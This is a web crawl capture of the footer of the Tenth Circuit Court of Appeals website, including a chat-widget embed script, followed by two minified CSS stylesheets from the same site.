  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><hr />
<p class="rtecenter">Tenth Circuit Court of Appeals</p>
<p class="rtecenter"> </p>
<p class="rtecenter">1823 Stout Street, Denver, Colorado 80257  .  303-844-3157  .  <a href="/contact" style="line-height: 1.6em;">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-22882" class="block block--nodeblock block--nodeblock-22882">
        <div class="block__content">
    <div id="node-22882" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global: Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "73f87031-6e3e-4fd6-8ca9-8f5666b1accc");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css
body_size: 1390
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.date-display-single{color:#000;font-size:inherit;font-style:normal;}body h3{font-weight:700;}.node--alias h2:first-child{display:none;}.l-region--sidebar-first nav h2.block__title{display:block;}.l-region--sidebar-first h2 a{color:#333;}h1#page-title{line-height:1.25;}.l-region--footer .block--nodeblock-nb-footer-coptright{float:none;}footer{border-top:1px solid #e8e8e8;background-color:rgb(17,17,17);padding-top:20px;padding-bottom:40px;-moz-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);box-shadow:0 0px 10px 4px rgba(0,0,0,.3);margin-bottom:0px;}.l-footer{margin-bottom:0px;}footer p{color:#fff;}footer .field__item a:link,footer .field__item a:visited{color:#0088cc;font-size:inherit;}.l-region--sidebar-first nav ul.menu .expanded a::after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a::after{content:'';}.usc-btn .usc-btn-icon{margin-left:-25%;}a.usc-btn{text-align:center;}
.btn,.button{display:inline-block;margin-bottom:0;line-height:20px;color:#ffffff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:middle;cursor:pointer;background-color:#363636;border:1px solid #bbbbbb;border-color:#222222 #222222 #000000;padding:11px 19px;font-size:17.5px;border-radius:6px;}body a.btn:hover,body a.button:hover{color:white;}
.footer-column{width:17%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;border-bottom:1px dotted #c0c0c0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#bdbcbc;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#ffffff;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{background-color:rgba(131,119,113,0.9);}@media (max-width:767px){.footer-column{width:100%;}}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#f7f7f7;}.ui-state-default .ui-icon{background-image:url(/sites/ca10/files/images/ui-icons_222222_256x240.png);}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#005ea2;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#005ea2;}.ui-widget-content a{color:#005ea2;}


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css
body_size: 533
content:
table{width:100%;}.node__content{width:auto;border:0;margin:0 5%;padding:0;overflow:visible !important;}div.l-main div.l-content ul.breadcrumb{display:none;}.l-region--sidebar-first nav ul.menu{display:none;}.l-header,.l-region--header{display:none;}#header-outline,#page-wrapper{background:#fff;}body.toolbar-drawer,body.toolbar{padding-top:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right{width:100%;float:none;margin-left:0;clear:both;}.l-region--featured{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .field--name-home-slider-image{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .wrapper_slider_text{width:100%;float:none;margin-left:0;clear:both;}footer{display:none;}#toolbar,#toolbar-drawer,#toolbar-shortcuts,.tabs,.action-links{display:none;}.l-region--sidebar-second .block--views{display:none;}.l-region--sidebar-first .block--views{display:none;}ul.horizontal-tabs-list,li.horizontal-tab-button{display:none;}.block--custom-search-blocks{display:none;}.l-region--sidebar-first nav h2.block__title{display:none;}.messages{display:none;}.views-field-edit-node,.views-field-delete-node{display:none;}.welcome-links,.usc-btn,.flex-control-paging,.flex-pauseplay{display:none;}.l-region--sidebar-first nav h2.block__title  a.active-trail{display:none;}.field--type-node-reference,.field--type-taxonomy-term-reference{display:none;}
